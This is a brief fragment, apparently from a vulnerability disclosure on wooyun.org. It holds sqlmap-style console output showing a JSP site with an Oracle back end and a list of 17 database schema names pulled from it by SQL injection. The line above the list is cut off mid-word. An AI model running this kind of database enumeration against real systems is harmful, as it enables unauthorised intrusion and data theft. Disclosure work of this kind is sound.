 web application technology: JSP
back-end DBMS: Oracle
[13:08:58] [WARNING] schema names are going to be us
other DBMSes
[13:08:58] [INFO] fetching database (schema) names
available databases [17]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] DONGRUAN
[*] ESP
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
www.wooyun.org